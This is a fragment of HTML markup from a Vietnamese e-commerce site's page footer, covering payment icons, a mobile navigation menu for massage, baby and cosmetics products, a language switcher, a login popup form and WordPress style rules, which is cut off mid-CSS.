0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div  id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div  class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://baolinhco.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2125"><a href="https://baolinhco.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2835"><a href="https://baolinhco.com.vn/danh-muc/san-pham/xoa-bop-massage/">XOA BÓP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2836"><a href="https://baolinhco.com.vn/danh-muc/san-pham/me-be/">MẸ &#038; BÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2837"><a href="https://baolinhco.com.vn/danh-muc/san-pham/my-pham/">MỸ PHẨM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2148"><a href="https://baolinhco.com.vn/ve-chung-toi/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://baolinhco.com.vn/lien-he/">Liên hệ</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://baolinhco.com.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="html custom html_topbar_right">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png"
            alt="Tiếng Việt"
            
            
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=en" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=zh-hans" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt="Chinese (Simplified)"
            
            
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://baolinhco.com.vn/?lang=ru" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag"
            src="https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
            alt="Russian"
            
            
    /></a>
			</li></ul>
</div>
</li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .hidden-term {
            display: none;
        }
        .localstore_product_list > strong {
            display: block;
            margin: 0 0 10px 0;
        }
        button.toggle-terms {
            background: transparent;
            text-transform: none;
            letter-spacing: normal;
            border: 0;
            padding: 0;
            height: auto;
            min-height: auto;
            margin: 0 0 20px;
            color: #05a657;
            line-height: 1;
        }
        .localstore_product_list ul {
            margin: 0 0 0 17px;
        }
    </style>
    <script>window.addEventListener('DOMContentLoaded', function() {
        jQuery('body').on('click', '.toggle-terms', function (){
            let thisBox = jQuery(this).closest('.localstore_product_list');
            let hiddenTerms = jQuery('.hidden-term', thisBox);
            if (hiddenTerms.length > 0) {
                hiddenTerms.each(function(){
                    jQuery(this).css('display', jQuery(this).css('display') === 'none' ? 'list-item' : 'none');
                });
                jQuery(this).html(jQuery(this).html() == this.getAttribute('data-text-more') ? this.getAttribute('data-text-less') : this.getAttribute('data-text-more'));
            }
        })
    });</script>
    <div  class="ux-body-overlay"></div>    <div  id="login-form-popup" class="lightbox-content mfp-hide">
            	<div  class="woocommerce">
      		<div  class="woocommerce-notices-wrapper"></div>
<div  class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n"></div><script>window.addEventListener('DOMContentLoaded', function() {
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                });</script><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><input type="hidden" id="wpa_initiator" class="wpa_initiator" name="wpa_initiator" value="" />
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e67f983edc" /><input type="hidden" name="_wp_http_referer" value="/mat-na-u-chan-co-tot-khong-va-cach-su-dung-nhu-the-nao-cho-dung/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://baolinhco.com.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764924796' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00a551;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 